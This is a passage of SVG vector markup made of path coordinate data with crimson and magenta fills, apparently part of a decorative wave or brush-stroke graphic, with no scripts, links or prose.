377.3 36.1 372.1 37.5 368.2C38.9 364.4 40 360.4 40 359.4C40 356.3 43.8 351 46 351C47.6 351 48 351.7 48 354.6C48 356.7 47.2 359.3 46 360.7C44.6 362.5 44 364.8 44 368.6C44 374.7 42.7 378.6 40 381C38.9 382 38 383.2 38 383.9C38 384.5 37.3 385 36.5 385C35.4 385 35 383.8 35 380.1ZM47 346.3C47 344.2 47.9 340.9 48.9 339C50 337.1 52.2 332.9 53.7 329.8C56.2 324.7 56.9 324 59.4 324C61.7 324 62.1 324.3 61.2 325.2C60.5 325.9 60 327.9 60 329.6C60 331.4 59.5 333.2 58.9 333.6C58.3 333.9 57 336.1 55.9 338.4C53.7 343 49.4 349.3 47.9 349.8C47.4 350 47 348.4 47 346.3ZM62 317.8C62 314.3 65.1 306.6 67.6 303.9C68.4 303 70 299.6 71.1 296.4C74.1 287.8 76.7 284 79.6 284C81.8 284 81.9 284.3 81.4 288.3C80.7 293 79.4 296 78 296C77.4 296 77 296.5 77 297.2C77 297.8 76.3 299.1 75.4 300.1C74.5 301.1 73.4 304 72.9 306.6C72.3 310 70.8 312.6 67.8 316C65.4 318.7 63.2 320.8 62.8 320.9C62.3 321 62 319.5 62 317.8ZM335 288.6C335 283.6 338.7 278 342.1 278C343.7 278 343.9 278.6 343.6 282.2C343.2 285.4 342.3 287.1 339.5 289.7C337.5 291.5 335.7 293 335.4 293C335.2 293 335 291 335 288.6ZM303.2 268.3C303.8 266.2 304.5 264.1 304.8 263.6C305.1 263 305.4 261.6 305.5 260.4C305.6 258.4 310.7 251.2 312.3 251.1C312.7 251 313 252.9 313 255.3C313 261.2 307.4 272 304.4 272C302.3 272 302.2 271.8 303.2 268.3ZM352 258.8C352 256.7 353.4 253.2 355.8 249.5C362.4 238.8 364.1 237 367.4 237C369.7 237 370.1 237.3 369.2 238.2C368.5 238.9 368 240.2 368 241.1C368 242 367.3 243.3 366.5 244C365.7 244.6 365.1 245.5 365.2 245.8C365.2 246.2 365.1 246.8 365 247.3C364.9 247.7 364.7 248.4 364.6 248.9C364.5 249.9 353.3 262 352.5 262C352.2 262 352 260.5 352 258.8ZM109 208.9C109 201.3 114.9 195.5 116.4 201.6C117.1 204.2 116 206.7 112.2 211.1C109.7 213.9 109 213.4 109 208.9Z" fill="#BA003E"/>
<path d="M813.5 509C811.1 506.5 809.8 506 806.1 506H801.5L801.8 500.8C802.2 495.5 804.1 492 806.6 492C807.3 492 808.3 492.8 808.9 493.8C809.4 494.7 811 496.9 812.5 498.5C814 500.2 816.7 503.9 818.6 506.8L822 512H819.2C817.4 512 815.4 510.9 813.5 509ZM477.8 507.2C472.7 505.6 471.7 503.7 474.9 502C479.7 499.5 484 501.2 486.9 506.8C488 508.8 487.9 509 485.3 508.9C483.8 508.9 480.4 508.1 477.8 507.2ZM948.1 501.1C948.7 499.4 948.9 495.6 948.6 492.8C946.8 477.5 946.8 472.4 948.3 471.1C951.6 468.4 954.3 470.2 957.7 477C959.5 480.6 960.9 483.8 960.9 484.3C961 485.7 955.9 485 955.4 483.5C954 480 952.9 482.3 953.4 487.3C953.7 490.1 953.7 495 953.3 498C952.6 503 952.3 503.5 949.8 503.8C947.2 504.1 947.1 504 948.1 501.1ZM639.1 497.6C638.5 495.1 638 490 638 486.2C638 478.4 639.1 476.7 643.7 477.2C645.8 477.4 646.9 478.4 648.4 481.5C649.4 483.7 652 487.4 654.1 489.7C656.3 492.1 658 494.4 658 495C658 497.4 653.3 495.7 649.4 491.9C647.1 489.6 644.7 488.1 644.1 488.4C643.5 488.8 643 492 643 495.6C643 503.4 640.9 504.5 639.1 497.6ZM1099.5 488.3C1097.3 483.6 1098.1 470.3 1100.8 468.2C1102.7 466.8 1104.1 467 1105.1 469.1C1105.5 469.9 1108.1 475.1 1110.8 480.8L1115.9 491H1112.9C1110.3 491 1109.7 490.4 1108 486.6C1105.2 480 1104 480 1104 486.4C1104 493.1 1102.1 493.9 1099.5 488.3ZM1540.1 448.8C1537.7 426 1537.7 425.8 1540.3 426.2C1543.6 426.7 1544.7 431.6 1545.1 447C1545.5 460 1545.4 460.5 1543.4 460.8C1541.5 461.1 1541.3 460.3 1540.1 448.8ZM31.6 423.7C30.5 419.3 29.9 399.5 30.7 394.5C31.4 390.1 31.8 389.5 34.2 389.2L36.9 388.9L37.2 407.4L37.5 426H34.9C32.9 426 32.1 425.4 31.6 423.7ZM1536.6 420.3C1535.6 418.2 1534.2 414.3 1533.5 411.5C1532.7 408.8 1531.8 405.7 1531.4 404.7C1530.8 403.1 1531.2 402.9 1533.6 403.2C1536.1 403.5 1536.8 404.2 1538.7 409.5C1542.7 420.4 1540.9 429.3 1536.6 420.3ZM1526.4 392.8C1525.2 391.6 1523.5 389.2 1522.6 387.5C1520.4 383.5 1519 381.1 1516.3 377.3C1514 374.1 1513.1 367 1515 367C1515.6 367 1516.9 366.1 1517.9 365.1C1519.8 363.2 1519.9 363.2 1520.5 367.3C1521.3 371.7 1523.8 377.5 1527.1 382.7C1528.6 385 1529 387.2 1528.8 390.5L1528.5 395.2L1526.4 392.8ZM36.3 369C36.6 366.3 37.6 362.5 38.4 360.8C39.2 359 40.1 356.2 40.5 354.5C40.9 352.9 41.7 350.8 42.5 350C43.2 349.2 44.3 346.8 45 344.7C45.6 342.6 46.8 340.6 47.6 340.3C48.4 340 49 339 49 338C49 337 51.1 332.2 53.6 327.3C56.2 322.5 58.8 317.4 59.4 316.1C66.2 301.3 70.2 293.9 71.5 293.4C72.3 293 73 291.8 73 290.5C73 289.2 74.8 284.6 77 280.1C80.4 273.2 81.4 272 83.5 272C84.9 272 86 272.3 86 272.6C86 274.7 81.3 286 79.2 288.7C77.9 290.4 75.8 294.8 74.5 298.5C73.2 302.1 71.2 306.2 70.2 307.5C69.1 308.9 67.2 312.5 66 315.7C64.7 318.9 62.7 322.9 61.5 324.5C60.3 326.2 58.3 329.8 57.1 332.5C55.8 335.3 54.2 338.2 53.4 339.1C52.6 339.9 51.1 343.5 49.9 347C48.8 350.4 47 354.4 45.9 355.9C44.9 357.3 43.8 359.6 43.5 361C43.3 362.4 42.3 365.9 41.3 368.8C40 372.7 39.1 374 37.7 374C35.9 374 35.8 373.5 36.3 369ZM299.4 359.6L296.6 357.3L299.5 355.7C304 353.4 307.7 348.9 308.5 345C309.3 341.2 310.6 337.7 315.1 328.3C316.7 324.9 318 321.8 318 321.2C318 320.3 319.7 316.3 322.3 311C323.1 309.4 324.6 308.4 326.3 308.2C327.8 308 329 308.1 329 308.4C329 309.8 320.7 330.6 318 336C316.2 339.5 312.6 350.9 311.5 356.2C311 358.9 306.8 362 303.6 362C302.8 362 300.9 360.9 299.4 359.6ZM280.8 345.7C276 343.3 275 342.3 274.4 339.5C273.8 336.2 275.3 332 277 332C277.5 332 278.6 333.5 279.4 335.3C280.1 337.1 282.2 339.8 283.9 341.3C286.2 343.2 287 344.7 286.8 346.3L286.5 348.7L280.8 345.7ZM329 300.1C329 297.7 329.7 294.6 330.5 293.2C331.3 291.7 332.4 289.3 333 287.8C333.5 286.2 334.6 285 335.5 285C336.5 285 337 284 337 281.8C337 279.9 338.3 276.5 340 273.8C342.5 269.8 343.5 269 346 269C348.4 269 348.8 269.3 348.2 270.8C346.5 274.8 342.6 281.7 340.5 284.2C339.3 285.7 337.9 288.6 337.5 290.7C336.8 294.9 334.1 299.7 331 302.5C329 304.3 329 304.3 329 300.1ZM85.1 265.3C85.1 263.2 86.3 259 87.8 256C90 251.6 91 250.4 93.3 250.2C96.8 249.8 96.7 251.1 93 258C91.4 261 89.5 264.7 88.8 266.3C87 270.3 85 269.8 85.1 265.3ZM348 263.1C348 257.8 349 255.4 354.1 248.7C357.7 243.8 358.7 243 361.6 243H364.9L361.1 248.8C359 251.9 356.5 256.1 355.5 258C353.2 262.5 349.8 267 348.8 267C348.4 267 348 265.2 348 263.1ZM96.2 239.7C96.4 236.8 97.4 232.9 98.3 231.1C99.2 229.2 100 227 100 226.2C100 225.4 101.1 222.7 102.5 220.3C104.5 217 105.7 216 107.6 216C110 216 110.1 216.2 109.4 219.2C108.8 222.2 105.4 230.3 102.7 235.5C102.1 236.6 100.8 239.2 99.8 241.3C97.1 246.7 95.7 246.1 96.2 239.7Z" fill="#B7005C"/>
<path d="M538 567.2C534.4 567 531.1 566.5 530.7 566.1C530.2 565.6 528.1 565.5 525.9 565.7C523.6 566 522 565.8 522 565.3C522 564.7 520.3 564.4 518.2 564.6C512.4 565 485 555.3 485 552.9C485 552.4 484.4 552 483.7 552C482.9 552 479.8 550.2 476.7 548C471.2 544 468.6 543.2 467.6 544.9C466.6 546.4 445.1 555.2 444 554.5C443.4 554.2 443 554.3 443 554.8C443 556.2 429.5 559.8 417.1 561.7C408.2 563 405.2 563.1 402.8 562.2C400.4 561.3 399.5 561.4 398.3 562.5C396.8 564.1 389 564.6 389 563.2C389 562.7 385.1 562.3 380.3 562.2C374.9 562.2 368.4 561.3 363.6 560.1L355.7 558L349.1 560.6C344.7 562.4 339.9 563.4 334.5 563.7C326 564.3 323.6 563.6 309.1 557.5C305.6 556 298.2 553.9 292.6 552.7C287 551.5 282.4 550.3 282.2 550C282.1 549.7 279.1 549.6 275.5 549.8C270.9 550.1 269 549.9 269 549C269 548.1 267.4 548 263.3 548.5C260.1 548.8 253.9 549.3 249.5 549.5C245.1 549.7 240.7 550.2 239.8 550.5C238.8 550.9 236 551 233.5 550.8C231 550.6 229 550.9 229 551.4C229 551.9 226.8 552 224 551.8C221.3 551.5 219 551.7 219 552.2C219 552.7 216.4 553.1 213.3 553.1C207.5 553.2 200.5 553.6 189.6 554.6C186 555 183.4 554.8 182.7 554.1C181.1 552.5 177 552.8 176.4 554.5C175.9 555.8 172.9 556 158.4 556C148.8 556 141 555.7 141 555.2C141 554.8 136.6 554.4 131.3 554.4C111.6 554.1 83.7 547 72 539.2C70.6 538.3 68.9 537.5 68.2 537.4C63.2 536.6 44.9 519.4 36.3 507.5C25.7 492.8 13.9 469.1 6.7 447.9C3 437.1 0.199997 418.7 1.4 412.9C1.7 411.1 1.5 410 0.799997 410C-0.300003 410 0.599997 387.9 1.8 387C2.2 386.7 2.6 383.5 2.8 379.8C3.2 368.5 10.1 345.4 18.3 328C20 324.4 21.4 321.3 21.4 321C21.5 320.7 26.3 311.4 32.2 300.3C38.1 289.2 46.6 271.9 51 261.9C55.4 251.8 59.4 243.4 59.8 243C60.2 242.7 60.5 242.1 60.5 241.5C60.5 241 63.2 234 66.4 226.2L72.3 211.8L75.4 212.3C77.1 212.6 82.3 213.3 87 214C99 215.5 99.4 215.6 102.9 218.9C106 221.8 106.1 222 104.6 224.9C103.7 226.6 103 228.8 103 229.9C103 231 102.6 232.1 102.1 232.4C101.7 232.7 100.7 235.1 100 237.7C97.5 247.6 95.6 252.5 93.9 254C92 255.6 89 262.7 86.9 270.3C86.2 272.9 85.2 275 84.8 275C83.7 275 76 290.8 76 293C76 293.9 75.2 295.4 74.2 296.3C73.2 297.3 70.2 302.6 67.6 308.2C65 313.9 62.3 319.4 61.7 320.5C57.3 328.5 55 333.6 55.4 334.7C55.7 335.4 55.4 335.9 54.8 335.7C54.1 335.6 53.1 336.9 52.5 338.5C52 340.2 50.7 342.6 49.8 344C48.9 345.4 47.9 347.6 47.5 349C47.1 350.4 46.1 352.2 45.4 353.1C44.6 353.9 43.8 356 43.6 357.6C43.4 359.2 42.5 361.9 41.6 363.6C40.7 365.3 39.8 368.4 39.6 370.6C38.5 379.7 36.2 394.4 36.1 393.1C36 392 35.7 391.9 34.9 392.7C34.1 393.5 33.7 398 33.8 405.5C33.9 417.8 34.6 423.4 36 422.5C36.9 421.9 37.5 424.8 38.4 433.7C38.7 436.6 39.6 439.9 40.4 441.2C41.2 442.5 42.3 445.5 43 448C43.6 450.5 45.4 455.2 47 458.5C48.5 461.8 51 467.4 52.5 471C54 474.6 56 478.4 57 479.5C58 480.6 59.6 483.1 60.5 485C63.9 491.7 73.9 500.4 85.5 506.9C91.6 510.2 97.1 513 97.7 513C98.4 513 101.8 513.9 105.2 514.9C112.6 517.1 121 518.7 132.3 520.1C145 521.5 185.6 521.2 200.5 519.5C221.4 517.1 258.7 514.9 269.5 515.5C287.7 516.4 296.5 517.2 300 518C309.3 520.2 316.6 522.3 317.5 523C320.2 525.1 330.1 528 334.6 528C340.3 528 344 525.8 346.2 521.2C348 517.4 353.9 516.9 358.3 520.3C364.2 524.6 382.8 529 395.3 529C405 529 429.2 524.8 436 522.1C439 520.8 443.3 519.1 445.5 518.2C455.1 514.4 458.7 512.5 463 509C465.5 506.9 469.2 504.5 471.2 503.7C474.7 502.2 475.4 502.3 480.9 504.1C485.1 505.6 487.1 506.8 487.6 508.3C488.9 512.4 498.3 520.4 507 524.8C517.9 530.3 526.1 532 544 532.7C559 533.3 579.2 531.5 591 528.5C594 527.7 600.1 526.4 604.5 525.6C615.7 523.6 626.7 520.3 632.1 517.4C639 513.6 640 511.2 640 497.7C640 485.1 640.6 483.7 645.6 484.6C649.1 485.2 656.4 492.1 659.2 497.4C662.4 503.7 670.7 511.7 677.4 515.1C680.8 516.8 684.2 518.8 685 519.5C689.4 523.4 710.2 528 723.6 528C730.4 528 755.2 525.4 761.5 524.1C763.7 523.6 767.5 522.5 770 521.7C772.5 520.8 777.2 519.4 780.5 518.5C797.6 514 799 513.2 800.4 508C801.5 503.6 802.5 502.9 807.9 502.8C812.8 502.7 813.4 502.9 817.8 507.2C824 513.1 833.9 521 835.2 521C835.7 521 837.4 521.8 838.8 522.9C842.3 525.3 853.5 527.8 864.1 528.6C870.1 529 876.6 528.6 886.5 527.1C902.8 524.7 906.3 523.8 922.5 517.6C929.1 515.1 934.8 513 935.3 513C936.2 513 941.4 508.6 946.1 503.8C949.1 500.8 949.9 499.2 950.2 495.3C950.5 492.7 950.3 489.5 949.9 488.3C949.5 487.1 949.4 484.5 949.7 482.6C950.2 479.6 950.8 478.9 953.4 478.2C956.2 477.4 956.7 477.7 959.2 481.4C960.7 483.7 962 485.9 962 486.3C962 488 969.4 499.6 973 503.5C975 505.7 977.4 508.7 978.3 510.1C979.8 512.6 987.8 518.7 994.3 522.2C1012.4 532.1 1043.4 530.9 1070.7 519.4C1076.3 517 1082.8 514.5 1085.1 513.8C1087.7 513 1091.6 510.5 1094.9 507.4L1100.5 502.2L1100.6 490.5C1100.6 478.4 1101.1 477.1 1105.2 477C1107 477 1111 481.5 1111 483.6C1111 484.3 1112.3 486.4 1113.8 488.2C1115.3 490 1117.3 492.6 1118.2 494C1119.1 495.4 1122.9 500.1 1126.7 504.5C1132.7 511.4 1135.1 513.3 1144.1 518.2C1158.6 526.1 1165 527.4 1185 526.7C1201.8 526 1214.6 523.7 1220.6 520.1C1221.6 519.5 1227.1 517.4 1232.7 515.6C1240.4 513 1243.8 511.3 1246.3 508.7C1248.2 506.8 1250.9 505.1 1252.3 504.8C1255.9 504.1 1260.3 506.2 1262.9 509.8C1264.1 511.5 1269 515.1 1273.8 517.8C1286.5 525.1 1293.7 526.5 1318 526.4C1336.9 526.4 1346.8 525.4 1382.5 520C1400.3 517.3 1437.5 517.8 1457.5 521C1467.3 522.6 1480.6 525.2 1485 526.5C1491.5 528.4 1501.9 530.2 1506.2 530.2C1511.5 530.1 1515.4 527.7 1520 521.5C1522.2 518.5 1524.9 515.6 1526 515C1530 512.8 1538.6 489.9 1540.1 477.6C1540.6 473.1 1541 467 1541 464C1541 460.9 1541.4 458 1542 457.4C1543.5 455.9 1541.6 434.1 1539.7 430.3C1538.8 428.6 1538 425.5 1537.9 423.4C1537.7 418.4 1534.3 407.5 1532.4 406C1531.6 405.3 1531 404 1531 403C1531 402.1 1529.9 399.1 1528.5 396.4C1527.1 393.7 1526 390.8 1526 389.9C1526 389 1524.9 386.6 1523.5 384.6C1520.4 380 1518.5 375.6 1517.6 370.8C1516.7 366.1 1518.5 363.2 1525.8 357.6C1535.5 350.2 1535.4 350.2 1553.5 350.1C1569.2 350 1570 350.1 1571.4 352.2C1572.8 354.2 1572.7 354.6 1568.9 359.2C1566.6 361.8 1564.4 363.7 1563.9 363.4C1563.4 363.1 1563 363.7 1563 364.7C1563 365.6 1560.9 368.6 1558.3 371.2L1553.7 375.9L1557.8 386.2C1562.8 399.1 1567.3 416.7 1567.4 424.2C1567.5 427.3 1567.9 429.6 1568.4 429.2C1568.9 428.9 1569.1 431.1 1568.7 434.3C1568.4 437.6 1568.5 440 1569.1 440C1569.6 440 1570 443.4 1570 447.5C1570 451.8 1569.6 455 1569 455C1567.6 455 1567.7 460.7 1569.1 461.6C1570.5 462.5 1569.5 480.4 1567.4 490.5C1562.5 514.4 1550.1 537.5 1533.9 552.5C1527 558.9 1517 564.5 1513.9 563.7C1512.8 563.4 1512 563.5 1512 563.8C1512 564.2 1508.2 564.6 1503.5 564.6C1498.5 564.7 1495 564.4 1495 563.8C1495 563.2 1494 563 1492.8 563.4C1491.5 563.7 1487.9 563.3 1484.8 562.4C1474 559.7 1455.1 556.1 1444.5 554.8C1438.7 554.1 1434 553.3 1434 553C1434 552.1 1399.1 552.9 1390 553.9C1385.3 554.5 1374.8 555.9 1366.5 557C1344.7 559.9 1335.2 561 1331.6 561.1C1329.9 561.1 1323.6 561.3 1317.7 561.6C1310.8 562 1306.5 561.8 1305.6 561.1C1304.9 560.5 1302.3 560.3 1299.3 560.6C1290.3 561.7 1266.7 555.7 1262.2 551.2C1261 550 1258.9 549 1257.5 549C1256.1 549 1253.8 547.9 1252.4 546.5C1250.1 544.1 1246.2 542.9 1247.5 544.9C1248.1 546 1244.3 547.5 1241.6 547.1C1240.6 547 1240.1 547.3 1240.4 547.8C1242.1 550.5 1200.7 562.2 1194.9 560.7C1193.8 560.4 1192.8 560.6 1192.5 561C1191.9 561.9 1167.1 562.1 1165.5 561.1C1165 560.8 1163.3 560.7 1161.9 560.8C1155.9 561.5 1130.2 553 1126.3 549.2C1125.4 548.3 1124.1 547.5 1123.4 547.4C1122 547.2 1117.3 544.1 1112.7 540.3L1109.9 538L1105.8 540.1C1103.6 541.2 1101.6 541.9 1101.3 541.6C1101 541.3 1099.9 542 1098.7 543.1C1097.6 544.1 1095.6 545 1094.3 545C1093 545 1092 545.5 1092 546.1C1092 547.9 1067.3 557.7 1061.1 558.3C1059.6 558.5 1058 558.9 1057.4 559.2C1055.6 560.3 1039.5 563 1034.9 563C1032.5 563 1027.2 563.3 1023.3 563.6C1018.4 564 1016 563.8 1016 563.1C1016 562.4 1014.4 562.2 1011.8 562.6C1006.8 563.2 989.3 559.1 985.1 556.3C983.7 555.4 982.1 554.5 981.5 554.5C978.9 554.4 976 552.7 976 551.3C976 550.4 975.4 550 974.5 550.4C973.7 550.7 972.5 550.4 971.8 549.7C971.1 549 969.2 547.9 967.7 547.1C966.2 546.3 963.2 544.1 961 542.3C957.4 539.2 955.3 538.6 954 540.1C952.9 541.5 945.2 544.9 944.6 544.2C944.2 543.9 943.6 544.1 943.2 544.7C942.2 546.2 928 552.1 926.9 551.4C926.4 551.1 926 551.3 926 551.9C926 553 924.1 553.7 918.5 554.6C916.3 554.9 914.3 555.6 914 556C913.3 557.1 899.2 560.6 889.3 562.1C882.9 563.1 880.4 563.1 878.5 562.2C876.4 561.2 875.6 561.3 874.4 562.5C872.8 564.1 859 564.8 859 563.3C859 562.8 856.2 562.4 852.7 562.4C845.5 562.2 830.6 558.5 828.9 556.4C828.3 555.6 827.4 555.3 826.9 555.5C826.1 556 818.1 552.5 817 551.1C816.7 550.8 814.4 549.4 811.8 548C809.1 546.7 807 545.1 807 544.6C807 544.1 806.3 544.5 805.5 545.6C804.7 546.6 804 547.1 804 546.6C804 546.1 803.4 546.3 802.6 546.9C801.2 548.1 787.3 553 786.2 552.8C785.8 552.7 784.2 553.3 782.5 554C778.1 555.8 752 561.1 748.5 560.8C746.8 560.7 744.9 560.9 744.2 561.4C743.5 561.8 740.2 561.9 736.9 561.5C732.8 561 730.5 561.2 729.5 562C728.6 562.8 725.8 563 721.3 562.7C717.6 562.4 710.9 561.9 706.5 561.6C691.4 560.7 671.7 554.2 658.7 545.8L653.9 542.7L651.2 544.7C647.6 547.3 638.2 552.1 637.3 551.8C636.8 551.7 635.6 552.1 634.5 552.7C628.9 555.8 589.7 564.6 586.6 563.4C585.7 563 585 563.3 585 564C585 564.9 583.9 565.1 581.5 564.7C579.6 564.4 577.8 564.6 577.4 565.1C577.1 565.7 574.7 566.1 572.1 565.9C569.6 565.8 566.8 565.9 566 566.3C564.1 567 546.5 567.6 538 567.2Z" fill="#B40068"/>
<path d="M297 357C295.8 355.3 292.5 352.4 289.6 350.6C281.7 345.5 277.2 341.3 276 337.5C275 334.3 275.3 333.3 280.3 323.3C283.3 317.4 286.3 310.7 286.9 308.5C287.6 306.3 290.3 299.8 293 294C295.7 288.2 299.1 280.4 300.5 276.5C302 272.7 304.3 267.5 305.7 265C307.1 262.5 309.7 255.6 311.5 249.6C315.2 237.2 316.3 236.1 324.6 236C333.8 236 351.4 238 355.1 239.6C357.1 240.5 359.3 242.3 359.9 243.7C361.1 246.3 360.2 248.1 354.4 255.3C353.1 256.8 351.8 259.7 351.4 261.8C350.6 266.3 348.3 271.1 346.1 272.7C344.6 273.7 342 278.4 339.1 285C338.5 286.4 337.6 288.2 337.1 289C335.3 291.8 330.5 303 329.4 307C329 308.4 327.7 310.7 326.4 312.2C325.2 313.7 323.9 316.3 323.5 318C323.1 319.6 322.4 321.2 321.9 321.5C321.4 321.9 321 322.8 321 323.6C321 324.5 319.7 327.9 318.1 331.3C313.6 340.7 312.3 344.2 311.5 348C310.7 351.9 307 356.4 302.8 358.6C299.3 360.4 299.5 360.5 297 357Z" fill="#B40068"/>
<path d="M1532.9 351.6L1538.2 346.2L1556.4 346.3L1574.5 346.5L1574.8 349C1574.9 350.5 1574.1 352.7 1572.6 354.5L1570.1 357.5L1568.5 355.3C1566.9 353.1 1566.5 353 1552.7 353.4C1542.7 353.7 1537.4 354.3 1534.8 355.4C1527.8 358.4 1527.2 357.3 1532.9 351.6ZM357 247.1C355.3 242.9 350.7 241.3 336.3 240C324.3 238.9 322.9 238.9 320.2 240.5C316.7 242.6 313.4 241.9 314.5 239.2C314.9 238.3 315.8 236.2 316.4 234.5C317 232.9 318 231.2 318.5 230.8C322 228.2 360.3 233.3 363.1 236.7C363.7 237.4 365.1 238 366.1 238C369.1 238 368.4 239.6 363.1 244.9L358.2 249.8L357 247.1ZM102.2 224.3C100.1 220.5 95 218.2 86.9 217.6C82.7 217.3 77.9 216.5 76.4 215.9C74.8 215.3 73.4 214.9 73.3 214.9C71.5 215.4 71.4 214.3 72.8 210.5C74 207.2 75 206 76.5 206C80.4 206 102.6 209.9 106.5 211.2C110 212.4 110.5 212.9 110.2 215.3C110 216.8 109.1 218.9 108.2 219.8C107.3 220.8 105.8 222.6 104.9 224L103.3 226.4L102.2 224.3Z" fill="#C40065"/>
<path d="M1572 351C1571 349.2 1570 349 1558.2 349C1551.2 349 1543.8 349.5 1541.6 350.1C1535 351.9 1535.2 349.9 1542.3 342.7C1545.9 339.1 1550.5 333.7 1552.6 330.6C1554.6 327.5 1556.8 325 1557.4 325C1558 325 1560.9 325.7 1563.9 326.5C1567.5 327.4 1571.9 327.7 1576.9 327.4C1581.1 327.1 1585.1 327.3 1585.9 327.8C1586.9 328.6 1586.2 330.8 1582 338.9C1579.2 344.4 1576.4 349 1575.9 349C1575.4 349 1575 349.6 1575 350.4C1575 352.8 1573.2 353.2 1572 351ZM362 245.6C362 245.1 362.7 243.8 363.7 242.8C365.2 241.1 365.2 241 363.5 241C362.5 241 360.9 240.4 360.1 239.7C358 237.9 352 236.3 344.5 235.5C341.2 235.2 337.4 234.7 336 234.5C324.6 232.9 323.2 232.8 320.9 234.1C316.5 236.5 316 236.1 317.6 231.2C318.5 228.6 319.9 224.1 320.7 221.1L322.4 215.7L335.9 216.4C363.9 217.6 372.5 218.6 377.2 220.8C379.6 222 382.2 223 382.8 223C384.6 223 384.2 224.8 382.2 225.9C380.5 226.8 369.6 237.7 364.6 243.5C363.2 245.2 362 246.1 362 245.6ZM107.7 217.1C107.1 214.7 103.1 213.5 87 210.9C80.2 209.8 74.4 208.7 74.2 208.5C74 208.3 75.1 204.8 76.7 200.6C79.7 192.4 80.2 192.1 87 194C88.9 194.5 94.9 195.6 100.4 196.4C106 197.3 110.9 198.5 111.9 199.4C112.9 200.3 114.2 201 114.9 201C115.8 201 115.6 202 114.2 204.3C113.2 206 111.7 210.1 111 213.3C109.6 219.2 108.6 220.4 107.7 217.1Z" fill="#D00061"/>
<path d="M1583 331C1582.2 330.5 1578.8 330.3 1575.3 330.7C1569.4 331.2 1558.9 329.8 1556.1 328C1555.2 327.5 1555.5 326 1557.2 322.4C1558.4 319.7 1559.5 317.4 1559.6 317.2C1559.6 317.1 1563 317.5 1567.1 318.1C1571.2 318.7 1577.2 319.5 1580.4 319.9C1587.5 320.6 1588.6 321.9 1587.1 327.8C1585.9 332.2 1585.4 332.6 1583 331ZM373.6 223.7C369.6 221.6 356.4 220.2 333.5 219.5C321.1 219.2 321.4 219.5 323.9 210.4C325 206.5 325 206.4 331.9 205.2C340.1 203.6 356.9 204.8 374.2 208.2C385.5 210.4 391 212.8 391 215.7C391 218.4 382.6 226 379.8 225.9C378.5 225.8 375.8 224.8 373.6 223.7ZM112.3 205.8C112.7 204.8 112.4 204 111.8 204C111.2 204 109.9 203.3 108.9 202.4C108 201.6 103 200.3 97.5 199.4C86.4 197.8 79 196.1 79 195.2C79 194.8 80 192 81.2 188.8L83.5 183.1L88.6 182.4C92.3 182 94.5 182.2 96.8 183.4C98.5 184.3 102.3 185 105.3 185C108.3 185 112.9 185.3 115.5 185.7L120.2 186.3L119.6 190.3C118.9 194.5 115.7 202.2 113.2 205.5C112.1 207.1 111.9 207.1 112.3 205.8Z" fill="#E3005C"/>
<path d="M1584.1 324.6C1583.5 323.9 1580.2 323 1576.7 322.6C1558 320.8 1557.6 320.6 1560.5 315.1C1562.3 311.5 1564.2 311.3 1571.6 313.5C1574.3 314.3 1579.1 315 1582.2 315C1588.2 315 1591 315.7 1591 317.1C1591 317.6 1590.2 319.8 1589.3 322C1587.4 326.2 1586 326.9 1584.1 324.6ZM387.4 219.3C387.9 217.6 387.5 216.7 385.4 215.4C378.8 211 343.7 206.3 334 208.4C331 209.1 327.7 210 326.7 210.5C324.1 211.6 323.8 210.8 325.2 205L326.4 199.7L340 200.3C347.4 200.7 356 201.4 359 201.9C362 202.4 369.2 203.3 375 204C380.8 204.7 387.5 205.8 389.9 206.6C392.4 207.4 395.9 208 397.7 208C401.8 208 402.1 210.3 398.3 212.7C396.7 213.6 393.5 216 391.1 218C387.3 221 386.8 221.2 387.4 219.3ZM117.3 191.8C117.8 190 117.5 189.5 115.7 189.3C114.5 189.2 109.5 188.7 104.5 188.3C99.6 187.8 94.6 187 93.6 186.3C92.3 185.6 90.8 185.5 89.2 186.1C86.5 187.1 83 186.4 83 184.9C83 184.4 83.7 182.4 84.4 180.5C85.9 177.1 86.1 177 91.5 177C94.6 177 98 177.5 99.1 178.1C100.2 178.7 106 179.4 112 179.7L122.8 180.3L121.5 183.4C120.7 185.1 119.8 188.2 119.5 190.3C119.2 192.3 118.4 194 117.8 194C117.2 194 117 193 117.3 191.8Z" fill="#ED0058"/>
<path d="M1588.7 319.3C1588.3 319 1584.9 318.5 1581.2 318.4C1576.1 318.1 1563 315.6 1561.3 314.5C1561.1 314.4 1562.2 311 1563.6 306.9C1573.7 277.5 1571.5 237.6 1558.3 211.5C1554.6 204.3 1547 193.8 1542.1 189.1C1538.3 185.6 1527.6 180.1 1520 177.9C1513.9 176.1 1469.2 176.1 1437.5 177.8C1388.8 180.6 1352.6 179.3 1323.8 173.9C1314.2 172.1 1312.8 172 1310.3 173.4C1306.3 175.5 1298.6 183.9 1296.1 188.8C1294.8 191.3 1293.3 193 1292.2 193C1291.2 193 1288.4 191 1286 188.4C1277.5 179.9 1257.8 172.2 1239.5 170.5C1229.1 169.5 1210.2 172.7 1194.6 178.2C1182.4 182.4 1163.2 192.4 1154 199.4C1147 204.6 1141.5 207.4 1139.6 206.7C1139 206.4 1137.7 203.8 1136.7 200.9C1134.4 193.7 1125 183.2 1116.7 178.6C1101.6 170.3 1078.4 168.2 1058.5 173.4C1042.7 177.6 1035.2 180.2 1027.1 184.4C1022.9 186.5 1017.3 189.4 1014.5 190.7C1011.8 192.1 1007.3 194.9 1004.5 196.9C998.4 201.5 990.7 206 989.1 206C988.5 206 986.9 203.6 985.6 200.8C982 192.6 973 184 964.5 180.6C955.1 176.8 935.3 175.2 918.8 176.7C912.6 177.3 907.3 177.6 907.1 177.4C906.9 177.2 907.2 175.8 907.9 174.3C913.5 160.7 913 130.3 907 115C901.5 100.9 895.2 89.5 888.3 80.9C877.8 67.9 869.8 60.6 857 52.8C843.3 44.4 831.8 41.0999 812.8 40.2999C796.9 39.5999 791.9 40.3999 774 46.2999C761.8 50.2999 757.3 52.8 741.2 64.5C735.3 68.8 722.7 82.8 719.7 88.3C717.9 91.5 715.7 95.6 714.8 97.3C711.7 103.2 709.8 112.4 709.3 125C709 131.9 709.2 140 709.8 143C711.3 151.1 716.4 161.4 721.5 167C725.4 171.3 730.3 179.7 729.7 181.3C729.5 182.1 724 182.8 712.6 183.5L695.8 184.6L692.6 188.2C690.9 190.3 688.5 193.2 687.3 194.7L685.2 197.5L681.8 194.4C669.4 183 656 178 631 175.4C602 172.3 527.7 173.5 488.9 177.6C475.5 179 452.5 184.6 445.5 188.2C443.9 189 439.4 190.8 435.5 192C431.7 193.3 426 195.7 423 197.3C412.6 203.1 402.5 209.2 400.2 211.3C399 212.4 398 212.8 398 212.2C398 211.6 397.3 211.3 396.5 